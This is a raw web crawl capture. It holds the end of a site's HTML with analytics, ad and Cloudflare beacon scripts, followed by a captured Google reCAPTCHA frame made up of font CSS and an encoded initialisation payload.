<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f7acc9f01b1243e483c92e3ac0e8c41a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&co=aHR0cHM6Ly93d3cudGlwcHN1bmR0cmlja3MuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b5i796klht8l
body_size: 48763
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="o5tQX6oU1WKFwdGpDiEWIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="o5tQX6oU1WKFwdGpDiEWIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o5tQX6oU1WKFwdGpDiEWIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrwonCr3/DpsOKw6bCkcKCdmRMayjCtSTClsKzDTjDhhvDiRbDuMOzw6RCwohBw43CjMK6wr/CqsK9cmrDjMKQw51nEhw5wrQcJMO1DsKLOMKIwoFQwq/Dl8O7w7xNW8KswrfDqS0EwoXDk8OcecKewrQ7fcO/d8KcOsOeccOfw7HDpk7DpsKqHsKHVyTCtB/DlnQBwpl2w7nDsGzCqErCi8KPXcONfwvDq8OGDcKKXMOoHxzCkMOXwrjDoldpKcOhHsKfw5DDgDPDncOVwo3CgMK6VsK/w4TCtcOWw7HDvCsyAMKle8OMHggfQsO8TBfDkyLDhcK0fMKJSsKXwprCkMKvHBDCisKxwrvChSFKw43Cs1A/aMOeXy5iwoPDrgXDmMKsw6XCqsOXw4I4JsOjwq3CvcKmKMOMwr82wr3DvMKKwo7CuMKpDhUKwr5wfFDDsEDCvkrCjCDDunHDj8OATikLw6bConrDmEIlVB3Cj8OoMcOjwr/CvsK0FMOJw73DrsOhw4hDeXcmRGoiVQ8Nw5nDjcOUwr/DsnQiejQHwoDCuA50XcOTR1psfsOQOV0AfDDCicODwpYRPX3DqHbDlUbCuMOOVcOew7MLdMOJw4LDpm/CtTHCpS3Dg8KCEksPwp15wo7ChErDizU7w7FRJBszZcKaJsOQw4jCt8OAfUXDnsKKfcODwpQqYcKXw7QMw5PDjRcnf8K5dix6V8O8wq91w43Cji3CgUwjEEDDj8Kzwrouwp3CinzCocK0wrR0w6BILAnChjxgwq/ClMKZHsKKw4hxw4ZbesOnd38Aw5TCkyfDvcOHw4oJblwlXX/CpHbCkAYPwr3DiQ3ClcOETnPCmcKeamTCkcKOAkpXw63Dh8OVwrPDr8OxCk0LcMK9w5heP31iwrcANMKLe8Kew7JqdMKUPgEpUMOpJMKaw6jCvsODw40RUsKOKC3CjsOlKyfClsKgwqvCkk3CvMOwDUZHGsORw6jDt3s1w6vCssOOXMOdw4JSKMKVVWHCmsKGwqXCqy/CsgQ/[base64]/DtzkJwqQUw5YBZcOhwrYLchBxwofDojLDo8OHX8KuEE/Dm8K/[base64]/[base64]/CjcOdC8K1F2rCt3fDn8KnA8KRwrlOw5nCq8OXBBPCt8O4Sj10woV1HSDDiWjCgSjDlV/CqzVOw6E8w4liw4hlw6Q/w5DDtMOVaMK+T8KRwrbChsOjw5RuZMOTTz/Cl8KDw7fCksKKwoA3OGjCgwXCv8OiNHwew6/DhMKUPxvCixbDiztUw6zCi8O8f0cVdRwrw5l7wrvCmSQGwqdeTMOiwpoIw7QQw5DCrzFCw74/wpvDtUptMsK6IsOTP3bDiG53TMOhwp1fwr7DmWp7woAJwp0mdsOqwpNwwpbDrMKOwqQ4XEHCpFnCtcOBakvCqMO7LHjCucK6wpcNV28lECZBw5kDTcKyMl9aKFAREsODC8Kew40nQwzDrEg0w6MNwpx7w6nCpFLCk8OPd2AUBcKQFF1+G0bDkERFE8K+w5M/[base64]/CtcKeMGNQw67DnBIvXBLCqsO5w4gjwpgFPwsodcOkw7LDtGnDnMOeQsOTWMKEK8OFYmzCgMOQw7HCsw4Dw6nCpcKpworDonZ/wrHCksOlwpgXw415w4nDpUAiCW3Cu8OresO4w4Jdw7fDgCzCsHMgw7psw67CnibDpARxFMOAN2jDksOIGjvDolcCA8OYwrbDn8KATMKxYExkw7x1GcKmw5zCtcO/[base64]/DnTPCjsKuw5HDhFt6w5BWw7ktSsKnwoPDvBLDnFcUQCBFwoHDvGLDuSjCmQ4rw7XCmS7DrEo/w60Bw6/DijbChcKCScKgwr7DlcKww4wRJTFvw5BQNsK3wofChW/CpcK6w7YXwqDDn8KNw7XCpWNqwrzDijhXH8KKPyx7w6DDusO/w7TCiBVRTMK/LcOPw58CS8OhFylfwrEAdsOxw4Fgw5wDw5fClll7w5nDjsK6w7bCscOXK00MD8OsGzvDm0HDsTdIwpvCrcKJwqXCuWPDpMKhegvDrsKEw7jCrcO8Y1bCrwDChg4Cwr3DusOiO8KrQcKbwpxiwpTDh8O1wq4Iw73CtsKOw7vCmw/CpmR8d8OZwok+J1zCjsK8wo3CocOPwqrCm3HCnMObw4TCllPDusK6w4nClcK+w6FSFhxXB8OuwpA+w4tWAMOrNTURf8KPIGjDgcKQPMKWwozCvmHCoQdWHGdhwovCgCENfVjCs8OiEjvD